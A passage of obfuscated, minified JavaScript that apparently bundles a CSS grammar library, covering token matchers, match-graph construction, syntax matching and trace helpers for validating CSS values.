0x0===K?0x0:null===(m=w(++A))?A:m[L4(0x259)]===y['fg']||m[L4(0x259)]===y['wN']?function(k,F){const L5=L4;return k[L5(0x2b2)][L5(0xbd2)](0x0)===F;}(m,W)&&S(m,0x1,!0x1)?A+0x1:0x0:q(K,A,w);}return m[L4(0x259)]===y['fg']?q(S(m,0x1,!0x0),++A,w):0x0;}},0x13ba:(M,L,W)=>{'use strict';const L6=a2v;W['d'](L,{'JH':()=>P});var x=W(0x1304),D=W(0x4a),S=W(0x1807),q=W(0x11ac);const I=[L6(0x480),L6(0x89b),L6(0x98d)],A=new Map([[q['zt'],q['no']],[q['AJ'],q['no']],[q['hk'],q['Oh']],[q['X6'],q['Q0']]]);function K(O,j){const L7=L6;return j<O[L7(0x7fc)]?O[L7(0xbd2)](j):0x0;}function F(O,j){const L8=L6;return(0x0,q['$C'])(O,0x0,O[L8(0x7fc)],j);}function N(O,j){const L9=L6;for(let C=0x0;C<j[L9(0x7fc)];C++)if(F(O,j[C]))return!0x0;return!0x1;}function H(O,j){const LE=L6;return j===O[LE(0x7fc)]-0x2&&0x5c===K(O,j)&&(0x0,q['yp'])(K(O,j+0x1));}function Q(O,j,C){const Lv=L6;if(O&&Lv(0xf00)===O[Lv(0x259)]){const T=Number(void 0x0!==C&&C!==j[Lv(0x7fc)]?j[Lv(0x913)](0x0,C):j);if(isNaN(T))return!0x0;if(null!==O[Lv(0xd4c)]&&T<O[Lv(0xd4c)]&&Lv(0x472)!=typeof O[Lv(0xd4c)])return!0x0;if(null!==O[Lv(0xd1b)]&&T>O[Lv(0xd1b)]&&Lv(0x472)!=typeof O[Lv(0xd1b)])return!0x0;}return!0x1;}function z(O){return function(j,C,T){const LR=a2v;return null===j?0x0:j[LR(0x259)]===q['zt']&&N(j[LR(0x2b2)],I)?function(E0,E1){const LB=LR;let E2=0x0,E3=[],E4=0x0;E5:do{switch(E0[LB(0x259)]){case q['Q0']:case q['no']:case q['Oh']:if(E0[LB(0x259)]!==E2)break E5;if(E2=E3[LB(0x1012)](),0x0===E3[LB(0x7fc)]){E4++;break E5;}break;case q['zt']:case q['AJ']:case q['hk']:case q['X6']:E3[LB(0xa16)](E2),E2=A[LB(0x9e9)](E0[LB(0x259)]);}E4++;}while(E0=E1(E4));return E4;}(j,C):O(j,C,T);};}function V(O){return function(j){const Lb=a2v;return null===j||j[Lb(0x259)]!==O?0x0:0x1;};}function G(O){const Ln=L6;return null===O||O[Ln(0x259)]!==q['Vy']||0x2d!==K(O[Ln(0x2b2)],0x0)||0x2d!==K(O[Ln(0x2b2)],0x1)?0x0:0x1;}function Z(O){return O&&(O=new Set(O)),function(j,C,T){const Li=a2v;if(null===j||j[Li(0x259)]!==q['fg'])return 0x0;const E0=(0x0,q['yQ'])(j[Li(0x2b2)],0x0);if(null!==O){const E1=j[Li(0x2b2)][Li(0xc17)]('\x5c',E0),E2=-0x1!==E1&&H(j[Li(0x2b2)],E1)?j[Li(0x2b2)][Li(0xc8e)](E0,E1):j[Li(0x2b2)][Li(0x913)](E0);if(!0x1===O[Li(0xafa)](E2[Li(0x4ee)]()))return 0x0;}return Q(T,j[Li(0x2b2)],E0)?0x0:0x1;};}function X(O){const Lg=L6;return Lg(0x29b)!=typeof O&&(O=function(){return 0x0;}),function(j,C,T){const Lu=Lg;return null!==j&&j[Lu(0x259)]===q['wN']&&0x0===Number(j[Lu(0x2b2)])?0x1:O(j,C,T);};}const U={'ident-token':V(q['Vy']),'function-token':V(q['zt']),'at-keyword-token':V(q['zu']),'hash-token':V(q['Vw']),'string-token':V(q['Qf']),'bad-string-token':V(q['Fg']),'url-token':V(q['s0']),'bad-url-token':V(q['VY']),'delim-token':V(q['_i']),'number-token':V(q['wN']),'percentage-token':V(q['Ne']),'dimension-token':V(q['fg']),'whitespace-token':V(q['M$']),'CDO-token':V(q['lh']),'CDC-token':V(q['zG']),'colon-token':V(q['Qx']),'semicolon-token':V(q['Qq']),'comma-token':V(q['A9']),'[-token':V(q['hk']),']-token':V(q['Oh']),'(-token':V(q['AJ']),')-token':V(q['no']),'{-token':V(q['X6']),'}-token':V(q['Q0'])},J={'string':V(q['Qf']),'ident':V(q['Vy']),'percentage':z(function(O,j,C){const LM=L6;return null===O||O[LM(0x259)]!==q['Ne']||Q(C,O[LM(0x2b2)],O[LM(0x2b2)][LM(0x7fc)]-0x1)?0x0:0x1;}),'zero':X(),'number':z(function(O,j,C){const Ly=L6;if(null===O)return 0x0;const T=(0x0,q['yQ'])(O[Ly(0x2b2)],0x0);return T===O[Ly(0x2b2)][Ly(0x7fc)]||H(O[Ly(0x2b2)],T)?Q(C,O[Ly(0x2b2)],T)?0x0:0x1:0x0;}),'integer':z(function(O,j,C){const LL=L6;if(null===O||O[LL(0x259)]!==q['wN'])return 0x0;let T=0x2b===K(O[LL(0x2b2)],0x0)||0x2d===K(O[LL(0x2b2)],0x0)?0x1:0x0;for(;T<O[LL(0x2b2)][LL(0x7fc)];T++)if(!(0x0,q['yp'])(K(O[LL(0x2b2)],T)))return 0x0;return Q(C,O[LL(0x2b2)],T)?0x0:0x1;}),'custom-ident':function(O){const Lr=L6;if(null===O||O[Lr(0x259)]!==q['Vy'])return 0x0;const j=O[Lr(0x2b2)][Lr(0x4ee)]();return N(j,x['v'])||F(j,Lr(0x6e4))?0x0:0x1;},'dashed-ident':G,'custom-property-name':function(O){const LW=L6;return G(O)?'--'===O[LW(0x2b2)]?0x0:0x1:0x0;},'hex-color':function(O){const Lx=L6;if(null===O||O[Lx(0x259)]!==q['Vw'])return 0x0;const j=O[Lx(0x2b2)][Lx(0x7fc)];if(0x4!==j&&0x5!==j&&0x7!==j&&0x9!==j)return 0x0;for(let C=0x1;C<j;C++)if(!(0x0,q['tB'])(K(O[Lx(0x2b2)],C)))return 0x0;return 0x1;},'id-selector':function(O){const LD=L6;return null===O||O[LD(0x259)]!==q['Vw']?0x0:(0x0,q['o6'])(K(O[LD(0x2b2)],0x1),K(O[LD(0x2b2)],0x2),K(O[LD(0x2b2)],0x3))?0x1:0x0;},'an-plus-b':D['A'],'urange':S['A'],'declaration-value':function(O,j){const Lp=L6;if(!O)return 0x0;let C=0x0,T=[],E0=0x0;E1:do{switch(O[Lp(0x259)]){case q['Fg']:case q['VY']:break E1;case q['Q0']:case q['no']:case q['Oh']:if(O[Lp(0x259)]!==C)break E1;C=T[Lp(0x1012)]();break;case q['Qq']:if(0x0===C)break E1;break;case q['_i']:if(0x0===C&&'!'===O[Lp(0x2b2)])break E1;break;case q['zt']:case q['AJ']:case q['hk']:case q['X6']:T[Lp(0xa16)](C),C=A[Lp(0x9e9)](O[Lp(0x259)]);}E0++;}while(O=j(E0));return E0;},'any-value':function(O,j){const LS=L6;if(!O)return 0x0;let C=0x0,T=[],E0=0x0;E1:do{switch(O[LS(0x259)]){case q['Fg']:case q['VY']:break E1;case q['Q0']:case q['no']:case q['Oh']:if(O[LS(0x259)]!==C)break E1;C=T[LS(0x1012)]();break;case q['zt']:case q['AJ']:case q['hk']:case q['X6']:T[LS(0xa16)](C),C=A[LS(0x9e9)](O[LS(0x259)]);}E0++;}while(O=j(E0));return E0;}};function Y(O){const {angle:j,decibel:C,frequency:T,flex:E0,length:E1,resolution:E2,semitones:E3,time:E4}=O||{};return{'dimension':z(Z(null)),'angle':z(Z(j)),'decibel':z(Z(C)),'frequency':z(Z(T)),'flex':z(Z(E0)),'length':z(X(Z(E1))),'resolution':z(Z(E2)),'semitones':z(Z(E3)),'time':z(Z(E4))};}function P(O){return{...U,...J,...Y(O)};}},0x2613:(b,M,y)=>{'use strict';const La=a2v;y['d'](M,{'$n':()=>x,'E_':()=>W,'gt':()=>H,'mX':()=>D});var L=y(0x7fd);const W={'type':La(0x2cd)},x={'type':La(0xad0)},D={'type':La(0x845)},S=0x28,q=0x29;function I(Q,z,V){const Lq=La;return z===W&&V===x||Q===W&&z===W&&V===W?Q:('If'===Q[Lq(0x259)]&&Q[Lq(0xa29)]===x&&z===W&&(z=Q[Lq(0x818)],Q=Q[Lq(0xee2)]),{'type':'If','match':Q,'then':z,'else':V});}function w(Q){const LI=La;return Q[LI(0x7fc)]>0x2&&Q[LI(0xbd2)](Q[LI(0x7fc)]-0x2)===S&&Q[LI(0xbd2)](Q[LI(0x7fc)]-0x1)===q;}function A(Q){const Lm=La;return Lm(0xd17)===Q[Lm(0x259)]||Lm(0x3ca)===Q[Lm(0x259)]||Lm(0x86f)===Q[Lm(0x259)]||Lm(0x522)===Q[Lm(0x259)]&&w(Q[Lm(0x63f)]);}function K(Q,z='\x20',V=!0x1){const Lo=La;return{'type':Lo(0x795),'terms':Q,'combinator':z,'disallowEmpty':!0x1,'explicit':V};}function k(Q,z,V=new Set()){const Lw=La;if(!V[Lw(0xafa)](Q))switch(V[Lw(0x101b)](Q),Q[Lw(0x259)]){case'If':Q[Lw(0xee2)]=k(Q[Lw(0xee2)],z,V),Q[Lw(0x818)]=k(Q[Lw(0x818)],z,V),Q[Lw(0xa29)]=k(Q[Lw(0xa29)],z,V);break;case Lw(0x522):return z[Q[Lw(0x63f)]]||Q;}return Q;}function F(Q,z,V){const LA=La;switch(Q){case'\x20':{let G=W;for(let Z=z[LA(0x7fc)]-0x1;Z>=0x0;Z--)G=I(z[Z],G,x);return G;}case'|':{let X=x,U=null;for(let J=z[LA(0x7fc)]-0x1;J>=0x0;J--){let Y=z[J];if(A(Y)&&(null===U&&J>0x0&&A(z[J-0x1])&&(U=Object[LA(0x8de)](null),X=I({'type':LA(0x9bb),'map':U},W,X)),null!==U)){const P=(w(Y[LA(0x63f)])?Y[LA(0x63f)][LA(0x623)](0x0,-0x1):Y[LA(0x63f)])[LA(0x4ee)]();if(P in U==0x0){U[P]=Y;continue;}}U=null,X=I(Y,W,X);}return X;}case'&&':{if(z[LA(0x7fc)]>0x5)return{'type':LA(0x226),'terms':z,'all':!0x0};let O=x;for(let j=z[LA(0x7fc)]-0x1;j>=0x0;j--){const C=z[j];let T;T=z[LA(0x7fc)]>0x1?F(Q,z[LA(0xdbd)](function(E0){return E0!==C;}),!0x1):W,O=I(C,T,O);}return O;}case'||':{if(z[LA(0x7fc)]>0x5)return{'type':LA(0x226),'terms':z,'all':!0x1};let E0=V?W:x;for(let E1=z[LA(0x7fc)]-0x1;E1>=0x0;E1--){const E2=z[E1];let E3;E3=z[LA(0x7fc)]>0x1?F(Q,z[LA(0xdbd)](function(E4){return E4!==E2;}),!0x0):W,E0=I(E2,E3,E0);}return E0;}}}function N(Q){const Ll=La;if(Ll(0x29b)==typeof Q)return{'type':Ll(0x25c),'fn':Q};switch(Q[Ll(0x259)]){case Ll(0x795):{let z=F(Q[Ll(0x962)],Q[Ll(0xcc6)][Ll(0xc03)](N),!0x1);return Q[Ll(0xdcf)]&&(z=I(z,D,x)),z;}case Ll(0x277):return function(V){const LK=Ll;let G=W,Z=N(V[LK(0x6ef)]);if(0x0===V[LK(0xd1b)])Z=I(Z,D,x),G=I(Z,null,x),G[LK(0x818)]=I(W,W,G),V[LK(0x9a4)]&&(G[LK(0x818)][LK(0xa29)]=I({'type':LK(0xffd),'syntax':V},G,x));else{for(let X=V[LK(0xd4c)]||0x1;X<=V[LK(0xd1b)];X++)V[LK(0x9a4)]&&G!==W&&(G=I({'type':LK(0xffd),'syntax':V},G,x)),G=I(Z,I(W,W,G),x);}if(0x0===V[LK(0xd4c)])G=I(W,W,G);else{for(let U=0x0;U<V[LK(0xd4c)]-0x1;U++)V[LK(0x9a4)]&&G!==W&&(G=I({'type':LK(0xffd),'syntax':V},G,x)),G=I(Z,G,x);}return G;}(Q);case Ll(0x1b6):{const V=N(Q[Ll(0x6ef)]),G=N(K([K([{'type':Ll(0xd17),'name':Ll(0x9eb)},{'type':Ll(0x522),'name':Ll(0x1053)}]),K([{'type':Ll(0x522),'name':Ll(0x1053)},K([{'type':Ll(0x277),'comma':!0x1,'min':0x0,'max':0x0,'term':K([{'type':Ll(0xd17),'name':Ll(0xdc1)},{'type':Ll(0x522),'name':Ll(0x1053)}])},{'type':Ll(0x277),'comma':!0x1,'min':0x0,'max':0x0,'term':K([{'type':Ll(0xd17),'name':'or'},{'type':Ll(0x522),'name':Ll(0x1053)}])}],'|')])],'|')),Z=N(K([{'type':Ll(0x522),'name':Ll(0x5f5)},K([{'type':Ll(0x1ad),'value':'('},{'type':Ll(0x522),'name':Ll(0x4e1)},{'type':Ll(0x1ad),'value':')'}]),{'type':Ll(0x522),'name':Ll(0x649)}],'|'));return k(Z,{'!term':V,'!self':G}),k(G,{'!boolean-group':Z}),G;}case Ll(0x522):case Ll(0xb93):return{'type':Q[Ll(0x259)],'name':Q[Ll(0x63f)],'syntax':Q};case Ll(0xd17):return{'type':Q[Ll(0x259)],'name':Q[Ll(0x63f)][Ll(0x4ee)](),'syntax':Q};case Ll(0x3ca):return{'type':Q[Ll(0x259)],'name':'@'+Q[Ll(0x63f)][Ll(0x4ee)](),'syntax':Q};case Ll(0x86f):return{'type':Q[Ll(0x259)],'name':Q[Ll(0x63f)][Ll(0x4ee)]()+'(','syntax':Q};case Ll(0xd3f):return 0x3===Q[Ll(0x2b2)][Ll(0x7fc)]?{'type':Ll(0x1ad),'value':Q[Ll(0x2b2)][Ll(0xeea)](0x1),'syntax':Q}:{'type':Q[Ll(0x259)],'value':Q[Ll(0x2b2)][Ll(0x913)](0x1,Q[Ll(0x2b2)][Ll(0x7fc)]-0x2)[Ll(0x9e2)](/\\'/g,'\x27'),'syntax':Q};case Ll(0x1ad):return{'type':Q[Ll(0x259)],'value':Q[Ll(0x2b2)],'syntax':Q};case Ll(0xffd):return{'type':Q[Ll(0x259)],'syntax':Q};default:throw new Error(Ll(0x76e),Q[Ll(0x259)]);}}function H(Q,z){const Lk=La;return Lk(0x472)==typeof Q&&(Q=(0x0,L['q'])(Q)),{'type':Lk(0x2ab),'match':N(Q),'syntax':z||null,'source':Q};}},0x16e6:(M,L,W)=>{'use strict';const LF=a2v;W['d'](L,{'wg':()=>G});var x=W(0x2613),D=W(0xb59);const {hasOwnProperty:S}=Object[LF(0xe3c)],q=0x0,I=0x1,w=0x2,A=0x3,K=LF(0x2cd),k=LF(0xad0),F=LF(0x2dd),N=0x3a98;let H=0x0;function Q(Z,X){const LN=LF;if(Z[LN(0x7fc)]!==X[LN(0x7fc)])return!0x1;for(let U=0x0;U<Z[LN(0x7fc)];U++){const J=X[LN(0xbd2)](U);let Y=Z[LN(0xbd2)](U);if(Y>=0x41&&Y<=0x5a&&(Y|=0x20),Y!==J)return!0x1;}return!0x0;}function z(Z){const LH=LF;return null===Z||Z[LH(0x259)]===D['A9']||Z[LH(0x259)]===D['zt']||Z[LH(0x259)]===D['AJ']||Z[LH(0x259)]===D['hk']||Z[LH(0x259)]===D['X6']||function(X){const LQ=LH;return X[LQ(0x259)]===D['_i']&&'?'!==X[LQ(0x2b2)];}(Z);}function V(Z){const Lz=LF;return null===Z||Z[Lz(0x259)]===D['no']||Z[Lz(0x259)]===D['Oh']||Z[Lz(0x259)]===D['Q0']||Z[Lz(0x259)]===D['_i']&&'/'===Z[Lz(0x2b2)];}function G(Z,X,U){const LX=LF,J=function(j,E0,E1){const LZ=a2v;function E2(){const Lh=a2v;do{Ei++,En=Ei<j[Lh(0x7fc)]?j[Ei]:null;}while(null!==En&&(En[Lh(0x259)]===D['M$']||En[Lh(0x259)]===D['Mw']));}function E3(EM){const Lc=a2v,Ey=Ei+EM;return Ey<j[Lc(0x7fc)]?j[Ey]:null;}function E4(EM,Ey){return{'nextState':EM,'matchStack':Eu,'syntaxStack':E9,'thenStack':EE,'tokenIndex':Ei,'prev':Ey};}function E5(EM){EE={'nextState':EM,'matchStack':Eu,'syntaxStack':E9,'prev':EE};}function E6(EM){Ev=E4(EM,Ev);}function E7(){const LV=a2v;Eu={'type':I,'syntax':E0[LV(0xb5e)],'token':En,'prev':Eu},E2(),ER=null,Ei>Eg&&(Eg=Ei);}function E8(){const LG=a2v;Eu=Eu[LG(0x259)]===w?Eu[LG(0xb7c)]:{'type':A,'syntax':E9[LG(0xb5e)],'token':Eu[LG(0x8ba)],'prev':Eu},E9=E9[LG(0xb7c)];}let E9=null,EE=null,Ev=null,ER=null,EB=0x0,Eb=null,En=null,Ei=-0x1,Eg=0x0,Eu={'type':q,'syntax':null,'token':null,'prev':null};for(E2();null===Eb&&++EB<N;)switch(E0[LZ(0x259)]){case LZ(0x2cd):if(null===EE){if(null!==En&&(Ei!==j[LZ(0x7fc)]-0x1||'\x5c0'!==En[LZ(0x2b2)]&&'\x5c9'!==En[LZ(0x2b2)])){E0=x['$n'];break;}Eb=K;break;}if((E0=EE[LZ(0x351)])===x['mX']){if(EE[LZ(0x6b7)]===Eu){E0=x['$n'];break;}E0=x['E_'];}for(;EE[LZ(0x4bf)]!==E9;)E8();EE=EE[LZ(0xb7c)];break;case LZ(0xad0):if(null!==ER&&!0x1!==ER)(null===Ev||Ei>Ev[LZ(0xb1d)])&&(Ev=ER,ER=!0x1);else{if(null===Ev){Eb=k;break;}}E0=Ev[LZ(0x351)],EE=Ev[LZ(0xb8d)],E9=Ev[LZ(0x4bf)],Eu=Ev[LZ(0x6b7)],Ei=Ev[LZ(0xb1d)],En=Ei<j[LZ(0x7fc)]?j[Ei]:null,Ev=Ev[LZ(0xb7c)];break;case LZ(0x2ab):E0=E0[LZ(0xee2)];break;case'If':E0[LZ(0xa29)]!==x['$n']&&E6(E0[LZ(0xa29)]),E0[LZ(0x818)]!==x['E_']&&E5(E0[LZ(0x818)]),E0=E0[LZ(0xee2)];break;case LZ(0x226):E0={'type':LZ(0xf88),'syntax':E0,'index':0x0,'mask':0x0};break;case LZ(0xf88):{const EL=E0[LZ(0xb5e)][LZ(0xcc6)];if(E0[LZ(0x56e)]===EL[LZ(0x7fc)]){if(0x0===E0[LZ(0xd00)]||E0[LZ(0xb5e)][LZ(0xba2)]){E0=x['$n'];break;}E0=x['E_'];break;}if(E0[LZ(0xd00)]===(0x1<<EL[LZ(0x7fc)])-0x1){E0=x['E_'];break;}for(;E0[LZ(0x56e)]<EL[LZ(0x7fc)];E0[LZ(0x56e)]++){const Er=0x1<<E0[LZ(0x56e)];if(!(E0[LZ(0xd00)]&Er)){E6(E0),E5({'type':LZ(0x1026),'syntax':E0[LZ(0xb5e)],'mask':E0[LZ(0xd00)]|Er}),E0=EL[E0[LZ(0x56e)]++];break;}}break;}case LZ(0x1026):E0={'type':LZ(0xf88),'syntax':E0[LZ(0xb5e)],'index':0x0,'mask':E0[LZ(0xd00)]};break;case LZ(0x9bb):if(null!==En){let EW=En[LZ(0x2b2)][LZ(0x4ee)]();if(-0x1!==EW[LZ(0xc17)]('\x5c')&&(EW=EW[LZ(0x9e2)](/\\[09].*$/,'')),S[LZ(0x40d)](E0[LZ(0xc03)],EW)){E0=E0[LZ(0xc03)][EW];break;}}E0=x['$n'];break;case LZ(0x25c):{const Ex=null!==E9?E9[LZ(0x429)]:null,ED=Ei+Math[LZ(0x1fd)](E0['fn'](En,E3,Ex));if(!isNaN(ED)&&ED>Ei){for(;Ei<ED;)E7();E0=x['E_'];}else E0=x['$n'];break;}case LZ(0x522):case LZ(0xb93):{const Ep=LZ(0x522)===E0[LZ(0x259)]?LZ(0xcf1):LZ(0xcdd),ES=S[LZ(0x40d)](E1,Ep)?E1[Ep][E0[LZ(0x63f)]]:null;if(!ES||!ES[LZ(0xee2)])throw new Error(LZ(0xe65)+(LZ(0x522)===E0[LZ(0x259)]?'<'+E0[LZ(0x63f)]+'>':'<\x27'+E0[LZ(0x63f)]+'\x27>'));if(!0x1!==ER&&null!==En&&LZ(0x522)===E0[LZ(0x259)]&&(LZ(0xd19)===E0[LZ(0x63f)]&&En[LZ(0x259)]===D['Vy']||LZ(0x7fc)===E0[LZ(0x63f)]&&'0'===En[LZ(0x2b2)])){null===ER&&(ER=E4(E0,Ev)),E0=x['$n'];break;}E9={'syntax':E0[LZ(0xb5e)],'opts':E0[LZ(0xb5e)][LZ(0x429)]||null!==E9&&E9[LZ(0x429)]||null,'prev':E9},Eu={'type':w,'syntax':E0[LZ(0xb5e)],'token':Eu[LZ(0x8ba)],'prev':Eu},E0=ES[LZ(0x7f6)]||ES[LZ(0xee2)];break;}case LZ(0xd17):{const Ea=E0[LZ(0x63f)];if(null!==En){let Eq=En[LZ(0x2b2)];if(-0x1!==Eq[LZ(0xc17)]('\x5c')&&(Eq=Eq[LZ(0x9e2)](/\\[09].*$/,'')),Q(Eq,Ea)){E7(),E0=x['E_'];break;}}E0=x['$n'];break;}case LZ(0x3ca):case LZ(0x86f):if(null!==En&&Q(En[LZ(0x2b2)],E0[LZ(0x63f)])){E7(),E0=x['E_'];break;}E0=x['$n'];break;case LZ(0x1ad):if(null!==En&&En[LZ(0x2b2)]===E0[LZ(0x2b2)]){E7(),E0=x['E_'];break;}E0=x['$n'];break;case LZ(0xffd):null!==En&&En[LZ(0x259)]===D['A9']?z(Eu[LZ(0x8ba)])?E0=x['$n']:(E7(),E0=V(En)?x['$n']:x['E_']):E0=z(Eu[LZ(0x8ba)])||V(En)?x['E_']:x['$n'];break;case LZ(0xd3f):let EM='',Ey=Ei;for(;Ey<j[LZ(0x7fc)]&&EM[LZ(0x7fc)]<E0[LZ(0x2b2)][LZ(0x7fc)];Ey++)EM+=j[Ey][LZ(0x2b2)];if(Q(EM,E0[LZ(0x2b2)])){for(;Ei<Ey;)E7();E0=x['E_'];}else E0=x['$n'];break;default:throw new Error(LZ(0xcd4)+E0[LZ(0x259)]);}switch(H+=EB,Eb){case null:console[LZ(0x1e8)](LZ(0x2e5)+N+LZ(0xdba)),Eb=F,Eu=null;break;case K:for(;null!==E9;)E8();break;default:Eu=null;}return{'tokens':j,'reason':Eb,'iterations':EB,'match':Eu,'longestMatch':Eg};}(Z,X,U||{});if(null===J[LX(0xee2)])return J;let Y=J[LX(0xee2)],P=J[LX(0xee2)]={'syntax':X[LX(0xb5e)]||null,'match':[]};const O=[P];for(Y=function(j){const LU=LX;let C=null,T=null,E0=j;for(;null!==E0;)T=E0[LU(0xb7c)],E0[LU(0xb7c)]=C,C=E0,E0=T;return C;}(Y)[LX(0xb7c)];null!==Y;){switch(Y[LX(0x259)]){case w:P[LX(0xee2)][LX(0xa16)](P={'syntax':Y[LX(0xb5e)],'match':[]}),O[LX(0xa16)](P);break;case A:O[LX(0x1012)](),P=O[O[LX(0x7fc)]-0x1];break;default:P[LX(0xee2)][LX(0xa16)]({'syntax':Y[LX(0xb5e)]||null,'token':Y[LX(0x8ba)][LX(0x2b2)],'node':Y[LX(0x8ba)][LX(0x10c4)]});}Y=Y[LX(0xb7c)];}return J;}},0x2507:(b,g,u)=>{'use strict';u['d'](g,{'A':()=>L});var M=u(0x11ac);const y={'decorator'(W){const x=[];let D=null;return{...W,'node'(p){const LJ=a2v,S=D;D=p,W[LJ(0x10c4)][LJ(0x40d)](this,p),D=S;},'emit'(p,S,a){const LY=a2v;x[LY(0xa16)]({'type':S,'value':p,'node':a?null:D});},'result':()=>x};}};function L(W,x){const Ls=a2v;return Ls(0x472)==typeof W?function(D){const Ld=Ls,p=[];return(0x0,M['qw'])(D,(S,a,q)=>p[Ld(0xa16)]({'type':S,'value':D[Ld(0x623)](a,q),'node':null})),p;}(W):x[Ls(0x591)](W,y);}},0x193f:(b,g,u)=>{'use strict';u['d'](g,{'V':()=>W});var M=u(0x1aa);function y(x){const LP=a2v;return LP(0x10c4)in x?x[LP(0x10c4)]:y(x[LP(0xee2)][0x0]);}function L(x){const LO=a2v;return LO(0x10c4)in x?x[LO(0x10c4)]:L(x[LO(0xee2)][x[LO(0xee2)][LO(0x7fc)]-0x1]);}function W(x,D,p,S,q){const Lj=a2v,I=[];return null!==p[Lj(0xa6e)]&&function m(w){const LC=Lj;if(null!==w[LC(0xb5e)]&&w[LC(0xb5e)][LC(0x259)]===S&&w[LC(0xb5e)][LC(0x63f)]===q){const A=y(w),K=L(w);x[LC(0xb5e)][LC(0x60b)](D,function(k,F,N){const Le=LC;if(k===A){const H=new M['B']();do{if(H[Le(0x8e4)](F[Le(0x256)]),F[Le(0x256)]===K)break;F=F[Le(0x844)];}while(null!==F);I[Le(0xa16)]({'parent':N,'nodes':H});}});}Array[LC(0xa32)](w[LC(0xee2)])&&w[LC(0xee2)][LC(0x336)](m);}(p[Lj(0xa6e)]),I;}},0x2342:(b,g,u)=>{'use strict';const LT=a2v;u['d'](g,{'y':()=>S});var M=u(0x1aa);const {hasOwnProperty:y}=Object[LT(0xe3c)];function L(q){const Lf=LT;return Lf(0x668)==typeof q&&isFinite(q)&&Math[Lf(0x1fd)](q)===q&&q>=0x0;}function W(q){const Lt=LT;return Boolean(q)&&L(q[Lt(0xe34)])&&L(q[Lt(0x2fe)])&&L(q[Lt(0xced)]);}function x(q,I){return function(m,w){const r0=a2v;if(!m||m[r0(0x664)]!==Object)return w(m,r0(0x20e));for(let A in m){let K=!0x0;if(!0x1!==y[r0(0x40d)](m,A)){if(r0(0x259)===A)m[r0(0x259)]!==q&&w(m,r0(0xb0c)+m[r0(0x259)]+r0(0x632)+q+'`');else{if(r0(0xb8f)===A){if(null===m[r0(0xb8f)])continue;if(m[r0(0xb8f)]&&m[r0(0xb8f)][r0(0x664)]===Object){if(r0(0x472)!=typeof m[r0(0xb8f)][r0(0xf8d)])A+=r0(0x7f5);else{if(W(m[r0(0xb8f)][r0(0xd46)])){if(W(m[r0(0xb8f)][r0(0x7ff)]))continue;A+=r0(0x9a3);}else A+=r0(0x747);}}K=!0x1;}else{if(I[r0(0xcc4)](A)){K=!0x1;for(let k=0x0;!K&&k<I[A][r0(0x7fc)];k++){const F=I[A][k];switch(F){case String:K=r0(0x472)==typeof m[A];break;case Boolean:K=r0(0x100b)==typeof m[A];break;case null:K=null===m[A];break;default:r0(0x472)==typeof F?K=m[A]&&m[A][r0(0x259)]===F:Array[r0(0xa32)](F)&&(K=m[A]instanceof M['B']);}}}else w(m,r0(0xa3c)+A+r0(0x1b7)+q+r0(0xbdf));}}K||w(m,r0(0x2f4)+q+'.'+A+'`');}}for(const N in I)y[r0(0x40d)](I,N)&&!0x1===y[r0(0x40d)](m,N)&&w(m,r0(0x86b)+q+'.'+N+r0(0x6bb));};}function D(q,I){const r1=LT,m=[];for(let w=0x0;w<q[r1(0x7fc)];w++){const A=q[w];if(A===String||A===Boolean)m[r1(0xa16)](A[r1(0x63f)][r1(0x4ee)]());else{if(null===A)m[r1(0xa16)](r1(0xd97));else{if(r1(0x472)==typeof A)m[r1(0xa16)](A);else{if(!Array[r1(0xa32)](A))throw new Error(r1(0x562)+A+r1(0xb05)+I+r1(0x10d1));m[r1(0xa16)](r1(0x83d)+(D(A,I)||r1(0x327))+'>');}}}}return m[r1(0x584)](r1(0x2cb));}function p(q,I){const r2=LT,m=I[r2(0x108e)],w={'type':String,'loc':!0x0},A={'type':'\x22'+q+'\x22'};for(const K in m){if(!0x1===y[r2(0x40d)](m,K))continue;const k=w[K]=Array[r2(0xa32)](m[K])?m[K][r2(0x623)]():[m[K]];A[K]=D(k,q+'.'+K);}return{'docs':A,'check':x(q,w)};}function S(q){const r3=LT,I={};if(q[r3(0x10c4)]){for(const m in q[r3(0x10c4)])if(y[r3(0x40d)](q[r3(0x10c4)],m)){const w=q[r3(0x10c4)][m];if(!w[r3(0x108e)])throw new Error(r3(0xef2)+m+r3(0x888));I[m]=p(m,w);}}return I;}},0x11e:(b,g,u)=>{'use strict';function M(D){const r5=a2v;function p(q){const r4=a2v;return null!==q&&(r4(0x522)===q[r4(0x259)]||r4(0xb93)===q[r4(0x259)]||r4(0xd17)===q[r4(0x259)]);}let S=null;return null!==this[r5(0xa6e)]&&function q(I){const r6=r5;if(Array[r6(0xa32)](I[r6(0xee2)])){for(let m=0x0;m<I[r6(0xee2)][r6(0x7fc)];m++)if(q(I[r6(0xee2)][m]))return p(I[r6(0xb5e)])&&S[r6(0x8ac)](I[r6(0xb5e)]),!0x0;}else{if(I[r6(0x10c4)]===D)return S=p(I[r6(0xb5e)])?[I[r6(0xb5e)]]:[],!0x0;}return!0x1;}(this[r5(0xa6e)]),S;}function y(D,p){const r7=a2v;return x(this,D,S=>r7(0x522)===S[r7(0x259)]&&S[r7(0x63f)]===p);}function L(D,p){const r8=a2v;return x(this,D,S=>r8(0xb93)===S[r8(0x259)]&&S[r8(0x63f)]===p);}function W(D){const r9=a2v;return x(this,D,p=>r9(0xd17)===p[r9(0x259)]);}function x(D,p,S){const rE=a2v,q=M[rE(0x40d)](D,p);return null!==q&&q[rE(0x2b9)](S);}u['r'](g),u['d'](g,{'getTrace':()=>M,'isKeyword':()=>W,'isProperty':()=>L,'isType':()=>y});},0xec0:(b,g,u)=>{'use strict';const rv=a2v;u['r'](g),u['d'](g,{'angle':()=>y,'decibel':()=>p,'flex':()=>D,'frequency':()=>W,'length':()=>M,'resolution':()=>x,'semitones':()=>S,'time':()=>L});const 